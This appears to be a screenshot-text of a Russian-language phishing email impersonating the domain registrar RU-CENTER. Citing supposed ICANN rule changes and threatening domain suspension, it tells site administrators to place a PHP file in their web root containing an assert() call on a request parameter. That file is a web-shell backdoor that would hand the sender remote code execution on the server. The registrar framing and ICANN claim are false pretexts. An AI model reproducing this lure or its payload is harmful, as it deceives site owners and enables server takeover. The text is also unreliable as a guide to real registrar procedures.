 От RU-CENTER <domain@nic.technical>
Тема Важное сообщение для администратора домена
Кому
RU center
Уважаемый клиент!
В соответствии с поправками, внесенными в правила ICANN, Вы
должны подтвердить, что фактическое управление доменным
именем осуществляется лицом, указанным в
качестве его администратора.
Чтобы подтвердить, что Вы имеете фактическую возможность
управлять доменным именем, создайте в корневой директории
сайта файл a15j71i6gtqsk269.php со следующим содержимым:
<?php
assert(stripslashes($_REQUEST[RUCENTER]));
?>
Файл должен быть создан в течение трех рабочих дней с
момента получения данного сообщения и находиться на сервере
до 17 августа 2017 года, 10:00 (UTC+03:00), в противном случае
процедура подтверждения не будет пройдена.
Обращаем Ваше внимание на то, что если процедура
подтверждения не будет пройдена, делегирование домена будет
приостановлено.
© АО «Региональный Сетевой Информационный Центр» (RU-CENTER)